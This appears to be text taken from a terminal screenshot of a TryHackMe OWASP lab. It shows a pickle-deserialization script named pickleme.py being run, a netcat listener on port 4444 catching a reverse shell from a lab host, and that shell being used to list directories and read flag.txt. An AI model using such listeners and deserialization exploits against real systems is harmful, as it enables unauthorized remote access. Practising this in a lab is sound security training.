 sudo nc -lvnp 4444
d0rksec@bimbo:~/thm 120x8
[16:39:52] → thm nano ./OWASP/pickleme.py
[16:40:11] → thm python3 ./OWASP/pickleme.py
b'
'
[16:40:20] → thm
[16:42:23] → thm
sudo nc -lvnp 4444 120x36
[16:41:00] → thm sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [10.10.92.214] 50738
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cmnatic
$ pwd
/home/cmnatic/app
$ ls
app.py
Dockerfile
index.html
launch.sh
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$ cd ..
$ ls
app
flag.txt
launch.log
$ cat flag.txt
flag
$